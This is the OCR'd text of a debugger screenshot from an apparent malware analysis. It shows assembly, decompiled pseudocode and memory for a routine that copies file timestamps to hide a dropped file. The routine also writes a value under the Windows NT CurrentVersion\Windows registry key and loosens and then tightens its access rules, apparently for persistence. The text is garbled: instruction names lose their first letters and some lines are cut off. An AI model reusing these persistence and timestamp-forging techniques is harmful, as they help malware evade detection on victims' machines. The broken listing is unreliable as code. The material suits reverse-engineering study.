 ush dword_2EC3084
ush [ebp+lpAddress]
all lstrcpy
or ecx, ecx
ush ecx ; lpdwDisposition
ea eax, [ebp+phkResult]
ush eax ; phkResult
ush ecx ; lpSecurityAttributes
ush 40000h ; samDesired
ush ecx ; dwOptions
ush ecx ; lpClass
ush ecx ; Reserved
ush [ebp+lpAddress] ; lpSubKey
ush hKey ; hKey
all RegCreateKeyExA
est eax, eax
nz loc_2EC1C47
ush 0 ; SecurityDescriptorSize
ea eax, [ebp+SecurityDescriptor]
ush eax ; SecurityDescriptor
ush 1 ; StringSDRevision
ush offset StringSecurityDescriptor ; "D:(A;;KA;;;WD)"
all ConvertStringSecurityDescriptorToSecurityDescriptorA
ush [ebp+SecurityDescriptor] ; pSecurityDescriptor
NOWN 02EC1B72: sub_2EC1951+221 (Synchronized with Pseudocode-A)
65 0x80u,
66 0);
67 GetFileTime(hObject, &CreationTime, &LastAccessTime, &LastWriteTime);
68 CloseHandle(hObject);
69 SetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
70 CloseHandle(hFile);
71 lstrcpy(lpAddress, dword_2EC3084);
72 if ( !RegCreateKeyExA(hKey, lpAddress, 0, 0, 0, 0x40000u, 0, &phkResult, 0) )
73 {
74 ConvertStringSecurityDescriptorToSecurityDescriptorA(StringSecurityDescriptor,
75 if ( !RegSetKeySecurity(phkResult, 4u, SecurityDescriptor) )
76 {
77 RegCloseKey(phkResult);
78 RegCreateKeyExA(hKey, lpAddress, 0, 0, 0, 0x60006u, 0, &phkResult, 0);
79 RegSetValueExW(phkResult, ::heapPTR, 0, 1u, lpszLongPath, v12);
80 ConvertStringSecurityDescriptorToSecurityDescriptorA(aDAKrwdWd, 1u, &Securit
81 RegSetKeySecurity(phkResult, 4u, SecurityDescriptor);
82 RegCloseKey(phkResult);
83 hFile = CreateFileW(lpszLongPath, 0x80000000, 1u, 0, 3u, 0, 0);
84 }
85 }
86
87
88
UNKNOWN sub_2EC1951:71 (2EC1B72) (Synchronized with IDA View-EIP)
w-1
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
73 6F 66 74 77 61 72 65 5C 6D 69 63 72 6F 73 6F software\microso
66 74 5C 77 69 6E 64 6F 77 73 20 6E 74 5C 63 75 ft\windows·nt\cu
72 72 65 6E 74 76 65 72 73 69 6F 6E 5C 77 69 6E rrentversion\win
64 6F 77 73 00 00 00 00 00 00 00 00 80 00 00 00 dows........€...
Stack view
02F6FC68 04FA0000 debug106:04FA0000
02F6FC6C 02EC0219 debug082:aSoftware
02F6FC70 56DF551F
02F6FC74 01DA52F5
02F6FC78 FE7C5278